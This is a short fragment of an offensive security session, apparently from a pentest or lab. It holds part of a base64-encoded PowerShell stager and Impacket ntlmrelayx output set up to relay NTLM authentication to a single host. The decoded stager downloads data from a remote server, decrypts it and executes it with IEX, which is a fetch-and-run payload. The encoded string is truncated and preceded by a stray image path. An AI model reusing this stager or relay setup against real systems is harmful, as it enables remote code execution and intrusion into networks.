 AFAAeQBvAHAAZgBrAHAAWgBIAGUAVQBIAG0ASQA9ACIAKQA7ACQAZABhAFQAQQA9ACQAVwBDAC4ARABPAFcAbgBMAE8AYQBkAEQAQQBU
AEEAKAAkAHMAZQByACsAJABUACkAOwAkAEkAdgA9ACQAZABhAHQAYQBbADAALgAuADMAXQA7ACQAZABBAFQAQQA9ACQARABhAFQAYQBb
ADQALgAuACQARABBAFQAQQAuAEwARQBuAGcAdABIAF0AOwAtAGoAbwBJAE4AWwBDAEgAQQBSAFsAXQBdACgAJgAgACQAUgAgACQARABh
AFQAYQAgACgAJABJAFYAKwAkAEsAKQApAHwASQBFAFgA'
Impacket v0.9.22.dev1 - Copyright 2020 SecureAuth Corporation
[*] Protocol Client RPC loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Servers started, waiting for connections
[*] Setting up HTTP Server